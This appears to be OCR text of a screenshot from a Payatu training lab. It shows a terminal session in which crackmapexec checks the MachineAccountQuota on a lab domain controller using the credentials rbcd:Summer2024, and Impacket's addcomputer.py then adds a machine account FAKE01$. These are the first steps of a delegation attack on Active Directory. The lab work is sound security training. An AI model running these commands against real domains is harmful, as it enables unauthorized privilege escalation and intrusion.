 Payatu
xdev [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Feb 29 16:18
ubuntu@ip-10-0-1-20: ~
ubuntu@ip-10-0-1-20: ~/DelegationLab/scripts/ansible × ubuntu@ip-10-0-1-20: ~
Syed Modassir Ali
ubuntu@ip-10-0-1-20:~$ crackmapexec ldap 10.0.10.10 -u 'rbcd' -p 'Summer2024' -M maq
[*] First time use detected
[*] Creating home directory structure
[*] Creating missing folder logs
[*] Creating missing folder modules
[*] Creating missing folder protocols
[*] Creating missing folder workspaces
[*] Creating missing folder obfuscated_scripts
[*] Creating missing folder screenshots
[*] Copying default configuration file
[-] Failed loading module at /snap/crackmapexec/275/lib/python3.10/site-packages/cme/modules/ldap-checker.py: cannot load
library 'libcrypto.so.1.1': libcrypto.so.1.1: cannot open shared object file: No such file or directory.  Additionally, ct
ypes.util.find_library() did not manage to locate a library called 'libcrypto.so.1.1'
SMB 10.0.10.10 445 DC01 [*] Windows Server 2019 Datacenter 17763 x64 (name:DC01) (domain:red.l
ocal) (signing:True) (SMBv1:True)
LDAP 10.0.10.10 389 DC01 [+] red.local\rbcd:Summer2024
MAQ 10.0.10.10 389 DC01 [*] Getting the MachineAccountQuota
MAQ 10.0.10.10 389 DC01 MachineAccountQuota: 10
ubuntu@ip-10-0-1-20:~$
ubuntu@ip-10-0-1-20:~$ addcomputer.py -computer-name 'FAKE01$' -computer-pass 'Test@123' -dc-ip 10.0.10.10 'RED.LOCAL'/'rb
cd':'Summer2024'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account FAKE01$ with password Test@123.
ubuntu@ip-10-0-1-20:~$
Right Ctrl